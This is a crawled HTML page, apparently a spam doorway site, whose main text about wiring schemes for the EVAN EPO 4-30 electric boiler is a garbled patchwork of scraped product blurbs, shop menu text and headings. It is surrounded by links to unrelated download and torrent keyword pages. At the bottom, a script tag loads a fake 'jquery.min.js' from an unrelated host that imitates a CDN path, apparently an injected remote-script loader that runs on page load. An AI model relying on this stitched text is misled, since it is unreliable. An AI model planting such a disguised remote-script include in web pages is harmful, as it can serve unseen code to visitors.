

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-evan-epo-4-30-shema.html
body_size: 2910
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эван эпо 4 30 схема - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эван эпо 4 30 схема</h2>
                            </header>
                            <p>Схема подключения ЭВАН Climate к ЭВАН ЭПО-4-84 (PDF, 0.1Мб) Скачать Сертификат ЭПО 2,5-480 (PDF, 2.2Мб). Котел электрический ЭПО 4-30 - это надёжный и эффективный аппарат с прочным корпусом, защищающим внутренний механизм от повреждения. Котел электрический ЭВАН ЭПО-4 (4.0 кВт), схема и порядок подключения. Котел электрический ЭВАН ЭПО-4 (4.0 кВт) эксплуатируют с установленным в стационарной проводке. Title: Схемы установки и подключения электрических котлов ЭВАН ЭПО 4-30 Author: Компания АрмаВент. 
Схема электрокотла эван 30 квт. 68 Mb Электроотопительные котлы Эван серии Warmos (класс 'Комфорт. Электрический котел ЭВАН ЭПО 4. Электрический котел ЭВАН ЭПО 4 класса Стандарт-Эконом имеет одну емкость нагрева с расположенным на ней фланцем Электрический котел ЭПО класса «Стандарт-Эконом» - это самая бюджетная модель в ряду отопительных приборов ЭВАН, которая подходит для использования как дома, так и на даче. Снижение цены. Особенности и преимущества электрокотла «ЭВАН ЭПО 4» Рассматриваемый аппарат мощностью 4 кВт снабжен встроенным термостатом, обеспечивающим плавную регулировку температуры в диапазоне от 30 до 85оС. 
Описание Электрический котел Эван ЭПО-4 служит для отопления небольших помещений и домов. Лучшая цена на котел Эван ЭПО 4, оперативная доставка О компании Монтаж Доставка Каталог Контакты корзина. Интернет—магазин по продаже оборудования для отопления: котлы отопления, радиаторы. Управление электрическим отопительным котлом (Часть 1) Предлагаемый микроконтроллерный. 
Ремонт, строительство, дизайн интерьера на rmnt.ru – Проектирование опор под трубопроводы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-minusovki-muzhskie.html">Минусовки мужские</a></li>
                                <li><a href="vxu-simulyator-voditelya-2014.html">Симулятор водителя 2014</a></li>
                                <li><a href="vxu-loren-oliver-delirium-audiokniga-skachat.html">Лорен оливер делириум аудиокнига скачать</a></li>
                                <li><a href="vxu-skachat-besplatno-knigu-sistema-kudrina.html">Скачать бесплатно книгу система кудрина</a></li>
                                <li><a href="vxu-geografiya-segodnya-5-klass-prezentaciya.html">География сегодня 5 класс презентация</a></li>
                                <li><a href="vxu-esli-ty-prav-1963-torrent.html">Если ты прав 1963 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-begishevo-aeroport-raspisanie-onlayn.html">Бегишево аэропорт расписание онлайн</a></li>
                                            <li><a href="vxu-tekst-pesni-novogodniy-karnaval.html">Текст песни новогодний карнавал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-stalker-ten-chernobylya-beskonechnyy-ves-skachat.html">Сталкер тень чернобыля бесконечный вес скачать</a></li>
                                            <li><a href="vxu-erik-l-om-kniga-zvezd-skachat.html">Эрик л ом книга звезд скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-samsung-update-plus.html">Samsung update plus</a></li>
                                            <li><a href="vxu-raspisanie-marshrutki-55-nizhniy-novgorod.html">Расписание маршрутки 55 нижний новгород</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesnyu-mark-low-bass.html">Скачать песню mark low bass</a></li>
                                            <li><a href="vxu-tatarskie-pesni-tatarskie-skachat-besplatno.html">Татарские песни татарские скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
